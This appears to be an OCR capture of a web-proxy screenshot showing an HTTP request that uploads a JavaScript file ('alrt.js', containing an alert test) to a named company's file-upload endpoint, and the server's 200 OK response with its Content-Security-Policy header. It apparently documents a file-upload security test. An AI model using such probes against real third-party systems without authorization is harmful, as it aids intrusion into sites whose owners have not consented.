 Request
Pretty Raw Hex
\n
1 POST /api/validation-folders/taxation_file/upload HTTP/2
2 Host: zasam-data-analysis.zalaris.com
3 Cookie: session=
4 Content-Length: 218
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Accept: application/json, text/plain, */*
8 Sec-Ch-Ua: "Chromium";v="143", "Not A(Brand";v="24"
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryUp0bqZnTne1ppwBx
0 Sec-Ch-Ua-Mobile: ?0
1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/143.0.0.0 Safari/537.36
2 Origin: https://zasam-data-analysis.zalaris.com
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: cors
5 Sec-Fetch-Dest: empty
6 Referer: https://zasam-data-analysis.zalaris.com/validationschememanager
7 Accept-Encoding: gzip, deflate, br
8 Priority: u=1, i
9
0 ------WebKitFormBoundaryUp0bqZnTne1ppwBx
1 Content-Disposition: form-data; name="file"; filename="alrt.js"
2 Content-Type: text/javascript
3
4 alert('External JS executed');
5
6 ------WebKitFormBoundaryUp0bqZnTne1ppwBx--
7
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Wed, 14 Jan 2026 10:15:10 GMT
4 Content-Type: application/json
5 Content-Length: 15
6 Access-Control-Allow-Credentials: true
7 Set-Cookie: session=
path=/; Max-Age=1209600; httponly; samesite=lax
8 Referrer-Policy: same-origin
9 X-Content-Type-Options: nosniff
10 Strict-Transport-Security: max-age=31536000; includeSubDomains
11 Content-Security-Policy: default-src 'self' *.zalaris.de *.zalaris.com
https://s3.scriptcdn.net/cdn/c7fa7451-6f95-4815-ac32-b8cc2537837a https://login.microsoftonline.com/
https://dzudiostorage.blob.core.windows.net/ *.b2clogin.com https://pzudiostorage.blob.core.windows.net/
https://northeurope-2.in.applicationinsights.azure.com/v2/track
https://northeurope-2.in.applicationinsights.azure.com//v2/track
https://js.monitor.azure.com/scripts/b/ai.config.1.cfg.json https://cdn.form.io/ace/1.4.12/mode-html.js
https://cdn.form.io/ace/1.4.12/mode-json.js https://cdn.form.io/flatpickr/flatpickr.min.js
https://cdn.form.io/ace/1.4.10/ace.js https://cdn.form.io/ace/1.4.10/theme-xcode.js
https://cdn.form.io/ace/1.4.10/mode-html.js https://cdn.form.io/ace/1.4.10/mode-json.js
https://cdn.form.io/ace/1.4.10/worker-html.js https://cdn.form.io/ace/1.4.10/worker-json.js
dzudiostorage.blob.core.windows.net https://cdn.form.io/flatpickr/flatpickr.min.css
https://view.officeapps.live.com/op/embed.aspx https://alumnidev.b2clogin.com/alumnidev.onmicrosoft.com/
https://helpdesk-dev.zalaris.com/ https://helpdesk-test.zalaris.com/ https://alhvbcpn2.accounts.cloud.sap
https://northeurope-0.in.applicationinsights.azure.com/v2/track https://js.monitor.azure.com/scripts/
https://ar2hdcts7.accounts.cloud.sap https://cdn.form.io/flatpickr-formio/4.6.13-formio.3/l10n/;
script-src 'self' blob:; img-src 'self' blob: data: dzudiostorage.blob.core.windows.net
https://pzudiostorage.blob.core.windows.net/ https://dzudiostorage.blob.core.windows.net/; style-src
'unsafe-inline' 'self' helpdesk.zalaris.com alumni.zalaris.com; media-src 'self'
https://dzudiostorage.blob.core.windows.net/ https://pzudiostorage.blob.core.windows.net/
https://zudioinnomotics.blob.core.windows.net/ https://novartis-cloud.zalaris.de; font-src data: 'self';
frame-src 'self' blob: https://dzudiostorage.blob.core.windows.net/
https://pzudiostorage.blob.core.windows.net/ https://zudioinnomotics.blob.core.windows.net/
https://view.officeapps.live.com/ mypayslip.zalaris.com mypayslip-dev.zalaris.com blob:
https://mypayslip.zalaris.com; frame-ancestors 'self' blob: *.zalaris.de *.zalaris.com
mypayslip.zalaris.com mypayslip-dev.zalaris.com blob: https://mypayslip.zalaris.com; form-action 'self';
worker-src 'self' blob:; report-uri /opnsense-report-csp-violation
12
13 {
"status":"ok"
}